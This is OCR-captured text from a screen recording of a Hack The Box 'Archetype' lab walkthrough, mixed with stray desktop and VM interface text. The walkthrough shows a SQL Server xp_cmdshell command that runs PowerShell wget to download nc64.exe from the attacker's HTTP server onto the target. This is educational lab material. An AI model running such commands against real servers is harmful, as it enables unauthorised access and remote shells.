 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Hack The Box: The #1 Cyb
Hack The Box :: Starting P
9cb5a3fd-6103-4f3f-b99d-0
blob:https://app.hackthebox.com/9cb5a3fd-6103-4f3f-b99d-0d6cf8302b88
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
11 of 17
Automatic Zoom
------------------------------------------------
NULL
Path
----
C:\Windows\system32
As a user archetype\sql_svc, we don't have enough privileges to upload files in a system directory and
only user Administrator can perform actions with higher privileges. We need to change the current
working directory somewhere in the home directory of our user where it will be possible to write. After a
quick enumeration we found that Downloads is working perfectly for us to place our binary. In order to do
that, we are going to use the wget tool within PowerShell:
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget
http://10.10.14.9/nc64.exe -outfile nc64.exe"
We can verify on our simple Python HTTP server that the target machine indeed performed the request:
OBS Studio
OBS Studio
Reconnection successful
Menu
9cb5a3fd-6103-4f3f-...
[Parrot Terminal]
Right Ctrl
1
USD/GBP
+0.40%
Search
6:15 PM
9/7/2024